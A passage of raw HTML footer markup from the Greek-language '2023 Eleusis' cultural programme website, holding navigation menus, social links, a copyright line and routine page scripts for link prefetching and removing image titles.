				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item" tabindex="-1">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item" tabindex="-1">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item" tabindex="-1">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item" tabindex="-1">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item" tabindex="-1">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item" tabindex="-1">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item" tabindex="-1">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Μυστήρια </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item" tabindex="-1">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item" tabindex="-1">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Η Πόλη</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item" tabindex="-1">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item" tabindex="-1">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item" tabindex="-1">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item" tabindex="-1">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Πληροφορίες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item" tabindex="-1">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item" tabindex="-1">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item" tabindex="-1">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επίσημες Ιστοσελίδες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
